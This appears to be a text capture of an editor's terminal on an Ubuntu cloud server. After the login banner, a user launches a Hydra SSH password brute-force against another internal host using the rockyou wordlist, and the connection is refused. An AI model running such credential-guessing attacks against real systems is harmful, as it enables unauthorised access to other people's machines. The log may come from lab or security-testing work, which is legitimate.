 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
System information as of Mon Nov 18 14:29:36 UTC 2024
System load: 0.0 Processes: 95
Usage of /: 36.6% of 7.68GB Users logged in: 0
Memory usage: 17% IP address for ens5: 10.192.11.207
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
158 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Nov 18 09:02:31 2024 from 93.173.108.84
ubuntu@ip-10-192-11-207:~$ date
Mon Nov 18 14:29:52 UTC 2024
ubuntu@ip-10-192-11-207:~$ hydra -l ubuntu -P rockyou.txt ssh://ip-10-192-10-158.ec2.internal
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-18 14:30:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, .
/hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ip-10-192-10-158.ec2.internal:22/
[ERROR] could not connect to ssh://10.192.10.158:22 - Connection refused
ubuntu@ip-10-192-11-207:~$